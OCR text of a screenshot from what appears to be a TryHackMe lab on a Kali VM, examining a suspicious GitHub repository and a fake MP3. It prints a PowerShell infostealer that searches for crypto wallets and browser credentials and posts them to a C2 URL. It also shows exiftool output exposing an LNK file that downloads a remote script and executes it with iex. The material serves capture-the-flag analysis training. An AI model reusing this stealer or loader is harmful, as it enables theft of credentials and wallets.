 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.9.2.123
17:25
TryHackMe | Adv
PowerShell Vers
YouTube to MP3
raw.githubuserconte
https://github.com/Bloatware-WarevilleTHM/CryptoWallet-Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Open
PowerShell Version of this? #1
MM-WarevilleTHM opened this issue on Oct 30 · 106 comments
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
$walletPaths = @(
"$env:USERPROFILE\.bitcoin\wallet.dat",
"$env:USERPROFILE\.ethereum\keystore\*",
"$env:USERPROFILE\.monero\wallet",
"$env:USERPROFILE\.dogecoin\wallet.dat"
)
Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
foreach ($path in $walletPaths) {
if (Test-Path $path) {
Add-Content -Path $infoFilePath -Value "Found wallet: $path"
}
}
}
# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
$chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\D
$firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release
Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files
if (Test-Path $chromePath) {
Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $
}
if (Test-Path $firefoxPath) {
Add-Content -Path $infoFilePath -Value "Found Firefox credentials:
}
}
# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
$c2Url = "http://papash3ll.thm/data"
$data = Get-Content -Path $infoFilePath -Raw
# Using Invoke-WebRequest to send data to the C2 server
Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
mbxcybersec@kali: ~/Downloads
File Actions Edit View Help
MS Stereo : Off
Intensity Stereo : Off
Copyright Flag : False
Original Media : False
Emphasis : None
ID3 Size : 2176
Artist : Tyler Ramsbey
Album : Rap
Title : Mount HackIt
Encoded By : Mixcraft 10.5 Recording Studio Build 621
Year : 2024
Genre : Rock
Track : 0/1
Comment :
Date/Time Original : 2024
Duration : 0:03:11 (approx)
(mbxcybersec㉿kali)-[~/Downloads]
$ exiftool somg.mp3
ExifTool Version Number : 12.76
File Name : somg.mp3
Directory : .
File Size : 2.2 kB
File Modification Date/Time : 2024:10:30 14:32:52+00:00
File Access Date/Time : 2024:12:01 17:18:25+00:00
File Inode Change Date/Time : 2024:12:01 17:18:25+00:00
File Permissions : -rw-rw-r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes : Archive
Create Date : 2018:09:15 08:14:14+01:00
Access Date : 2018:09:15 08:14:14+01:00
Modify Date : 2018:09:15 08:14:14+01:00
Target File Size : 448000
Icon Index : (none)
Run Window : Normal
Hot Key : (none)
Target File DOS Name : powershell.exe
Drive Type : Fixed Disk
Drive Serial Number : A8A4-C362
Volume Label :
Local Base Path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubus
ercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\
s.ps1' -Raw)"
Machine ID : win-base-2019
(mbxcybersec㉿kali)-[~/Downloads]
$
Right Ctrl
17:25
01/12/2024